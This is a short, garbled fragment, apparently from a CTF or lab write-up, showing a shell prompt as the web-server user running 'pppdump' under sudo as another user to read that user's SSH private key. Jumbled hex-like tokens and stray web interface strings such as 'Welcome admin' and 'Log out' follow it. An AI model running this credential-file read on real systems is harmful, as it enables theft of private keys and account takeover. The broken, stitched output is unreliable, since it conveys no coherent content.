 www-data@sedem:/var/www/html/sysadmin/system$ sudo -u user1 pppdump /home/user1/.ssh/id_rsa
?2d
?2d
Welcome admin
Welcome !
?2d
?2d
?2d
?42
?45
System
?47
?49
Log out
?4e
?20
?4f
?50
?45